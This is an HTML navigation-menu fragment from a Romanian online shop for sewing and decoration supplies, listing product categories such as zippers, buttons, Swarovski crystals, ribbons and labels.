<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

<ul><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-bumbac-1">Banda Decorativa Bumbac </a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-catifea">Banda Decorativa Catifea</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-elastica">Banda Decorativa Elastica</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-lurex">Banda Decorativa Lurex</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-metalica">Banda Decorativa Metalizata</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester">Banda Decorativa Poliester</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester-radu">Banda Decorativa Poliester (RADU)</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa">Banda Decorativa</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-si-snur-tricolor" class="" >
Banda si Snur Tricolor</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="" >
Banda Reflectorizanta</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-satinata" class="" >
Banda Satinata</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-poliester" class="" >
Benzi Sustinere</a>


</li><li><a href="https://www.emidale.ro/decorare/brandemburg" class="" >
Brandemburg</a>

<ul><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-textil">Brandemburg Textil</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-imitatie-piele">Brandemburg Imitatie Piele</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-metalic">Brandemburg Metalic</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/clopotei-metal" class="" >
Clopotei Metalici</a>


</li><li><a href="https://www.emidale.ro/decorare/cristale" class="" >
Cristale</a>

<ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals">Preciosa Crystals</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/bratari-elastice">Bratari Elastice</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss6">Cristale de lipit SS6</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss10">Cristale de lipit SS10</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/cristale-de-lipit-ss12">Cristale de lipit SS12</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss16">Cristale de lipit SS16</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss20">Cristale de lipit SS20</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss34">Cristale de lipit SS34</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/aplicator-cristale-si-strasuri">Aplicator pentru Cristale Preciosa</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/manual-de-aplicare">Manual de Aplicare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/margele-1">Margele</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut">Nasturi</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/perle-rotunde">Perle Rotunde</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut-1">Strasuri de Cusut</a></li></ul></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals">Swarovski</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/anunt">Anunt !</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-seturi-swarovski">Seturi Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-40-lei-tva">Oferta la 0.40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva">Oferta la 0.60 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-80-lei-tva">Oferta la 0.80 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva-1">Oferta la 1 Leu + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-1-5-lei-tva">Oferta la 1.5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-2-lei-tva">Oferta la 2 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-3-lei-tva">Oferta la 3 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/ofertal-la-4-lei-tva">Oferta la 4 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-5-lei">Oferta la 5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-6-lei-tva">Oferta la 6 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-7-lei-tva">Oferta la 7 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-8-lei-tva">Oferta la 8 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-9-lei-tva">Oferta la 9 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-10-lei-tva">Oferta la 10 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-12-lei-tva">Oferta la 12 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-15-lei-tva">Oferta la 15 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-20-lei-tva">Oferta la 20 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-25-lei-tva">Oferta la 25 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-30-lei-tva">Oferta la 30 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-40-lei-tva">Oferta la 40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-50-lei-tva">Oferta la 50 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-65-lei-tva">Oferta la 65 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-90-lei-tva">Oferta la 90 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-100-lei-tva">Oferta la 100 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-129-lei-tva">Oferta la 129 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-200-lei-tva">Oferta la 200 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-225-lei-tva">Oferta la 225 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-400-lei-tva">Oferta la 400 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-540-lei-tva">Oferta la 540 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/adeziv-lipire-cristale">Adeziv Lipire Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-capse-butoni-riveti-si-ornam">Aplicator Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-si-capete-pentru-swarovski-cry">Aplicator si Capete pentru Swarovski Crystals</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bijuterii-swarovski">Bijuterii Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bratari-zodiac-cu-margele-swarovski">Bratari Zodiac cu Margele Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cartele-culori-cristale">Cartele Culori Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/colectie-speciala">Colectie Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-metraj">Cristale Metraj</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/crystal-pixie-cristale-pentru-unghii">Cristale Pixie (Cristale pentru unghii)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-lipit-hotfix">Cristale de Lipit (HotFix)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-cusut">Cristale de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/display-prezentare">Display Prezentare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/inele">Inele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lanturi">Lanturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lichidare-de-stoc">Lichidare de Stoc</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/manere-accesorii-mobila">Manere, Accesorii Mobila</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/matrite-pentru-capse-butoni-riveti-si">Matrite pentru Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele-becharmed-pave">Margele BeCharmed Pave</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele">Margele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/nasturi">Nasturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-speciala">Oferta Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/pandantive">Pandantive SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/perle-swarovski">Perle SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/tatuaje">Tatuaje SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/termotransfer">Termotransfer SWAROVSKI</a></li></ul></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/pandante-sticla" class="" >
Pandante Sticla </a>


</li><li><a href="https://www.emidale.ro/decorare/banda-organza" class="" >
Panglica Organza</a>


</li><li><a href="https://www.emidale.ro/decorare/brose" class="" >
Brose decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice" class="" >
Catarame din metal sau plastic</a>

<ul><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-plastic">Catarame Plastic</a></li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-metalice">Catarame Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/dantela" class="" >
Dantela</a>


</li><li><a href="https://www.emidale.ro/decorare/embleme-adezive-termoadezive-decorativ" class="" >
Embleme Adezive, Termoadezive, Decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/fulgi" class="" >
Pene decorative de strut si Fulgi</a>


</li><li><a href="https://www.emidale.ro/decorare/franjuri" class="" >
Franjuri</a>


</li><li><a href="https://www.emidale.ro/decorare/gherghefe-bambus" class="" >
Gherghefe Broderie </a>


</li><li><a href="https://www.emidale.ro/decorare/gulere-cu-margele" class="" >
Gulere decorative din margele si paiete</a>


</li><li><a href="https://www.emidale.ro/decorare/glitter" class="" >
Glitter in diverse culori</a>


</li><li><a href="https://www.emidale.ro/decorare/lanturi-ornamentale" class="" >
 Lanturi decorative metalice</a>


</li><li><a href="https://www.emidale.ro/decorare/magneti" class="" >
Magneti</a>


</li><li><a href="https://www.emidale.ro/decorare/manusi" class="" >
Manusi</a>


</li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur" class="" >
Opritor si Capete snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/capete-snur">Capete Snur</a></li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/opritori-snur">Opritori Snur</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/paiete" class="" >
Paiete de cusut</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie" class="" >
Pasmanterie</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie-termoadeziva-cu-strasuri" class="" >
Pasmanterie Termoadeziva cu Strasuri</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-vesminte-bisericesti" class="" >
 Pasmanterie Vesminte Bisericesti</a>


</li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri" class="" >
Perle Sirag, Strasuri, Margele</a>

<ul><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/accesorii-fire-ace">Accesorii, Fire, Ace</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/perle-sirag">Perle </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri">Strasuri de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-de-lipit">Strasuri cu Adeziv </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-metraj">Strasuri Metraj</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-sticla-si-plastic">Margele din Sticla </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-plastic">Margele din Plastic</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn">Margele din Lemn</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-rasina">Margele din Rasina</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-metal">Margele din Metal</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/snur" class="" >
Snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/snur/snur-bumbac">Snur Bumbac</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-cerat">Snur Cerat</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-martisor">Snur Martisor</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-rasucit">Snur Rasucit </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-din-piele">Snur din Piele </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-poliester">Snur Poliester </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-siret">Snur Siret</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Etichetare</a> 


<span >Etichetare</span> 


<ul>
<li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti" class="" >
 Agatatori Plastic, Pistoale si Ace Sertizat</a>

<ul><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/agatatori">Agatatori</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/ace-sertizat">Ace Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/pistoale-sertizat">Pistoale Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/sigilii">Sigilii</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/etichete-1" class="" >
Etichete (imprimate, tesute, carton, adezive)</a>

<ul><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi">Etichete Marimi Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate">Etichete Compozitie Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate">Etichete Tesute - Marimi </a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive">Etichete Adezive la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute">Etichete Tesute la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele">Etichete din Lemn si Imitatie Piele</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton">Etichete Imprimate pe Carton la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-hot-stamp-termotran">Etichete Imprimate (hot stamp, termotransfer)</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/marcatoare" class="" >
Marcatoare pret, role adezive, tusiere</a>

<ul><li><a href="https://www.emidale.ro/etichetare/marcatoare/tusiere">Tusiere</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive">Buline Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/role-etichete-adezive">Role Etichete Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/marcatoare-cu-etichete-adezive">Marcatoare cu Etichete Adezive</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/sigilii-si-lant-agatatori" class="" >
Sigilii si Lant Agatatori</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Prezentare</a> 


<span >Prezentare</span> 


<ul>
<li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare" class="" >
Cutii de Cadou si Prezentare</a>

